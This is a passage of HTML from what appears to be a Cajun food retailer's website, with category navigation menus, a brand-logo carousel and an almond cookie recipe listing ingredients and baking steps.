                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/almond-cookies">Almond Cookies</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description ras_readmore"> <!---->
        <div class="col-sm-12"><div class="page-title">
<h1>Almond Cookies</h1></div><p> </p><p> </p> 
<p><span style="font-size: small;"><strong>Ingredients:</strong><strong> </strong></span></p>
<ul>
<li><span style="font-size: small;">2/3 cup vegetable shortening</span></li>
<li><span style="font-size: small;">1-2/3 cups sugar</span></li>
<li><span style="font-size: small;">2 eggs</span></li>
<li><span style="font-size: small;">1 tsp almond extract</span></li>
<li><span style="font-size: small;">2-1/2 cups all-purpose flour</span></li>
<li><span style="font-size: small;">2 tsp baking powder</span></li>
<li><span style="font-size: small;">1/2 tsp baking soda</span></li>
<li><span style="font-size: small;">1/4 tsp salt</span></li>
<li><span style="font-size: small;">1 egg white, slightly beaten</span></li>
<li><span style="font-size: small;">1/4 cup sliced almonds </span></li>
</ul>
<p><span style="font-size: small;"><strong>Steps:</strong><strong> </strong></span></p>
<p><span style="font-size: small;">Preheat the oven to 375 F. Cream the shortening and gradually add the sugar, beating well. Add the eggs and almond extract and beat again. In a separate bowl combine the flour, baking powder, soda, and salt and mix well. Add this mixture to the creamed mixture and mix. Shape the dough into 1-1/2-inch balls, and place them two inches apart on greased cookie sheets. Flatten the dough slightly. Brush the tops with the beaten egg white. Place three almond slices in the center of each cookie. Bake for 15 minutes, or until lightly browned. Cool. Makes about 3 dozen cookies.</span></p><p> </p><p> </p> <p> </p><p> </p> </div>
      </div>
      <br/>
            <div style="color: #7A3B1F;font-weight: bold;font-size: 14px;float: right;cursor: pointer;">
        <span onclick="readmoreras()" id="readmore-btn2">Read More</span>
        <span onclick="readlessras()" style="display:none" id="readless-btn">Read Less</span>
      </div>
        <br/>  <br/>
            
      


                  <p>There are no products to list in this category.</p>
      <div class="buttons">
        <div class="pull-right"><a href="https://www.cajungrocer.com" class="btn btn-primary">Continue</a></div>
      </div>
            <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
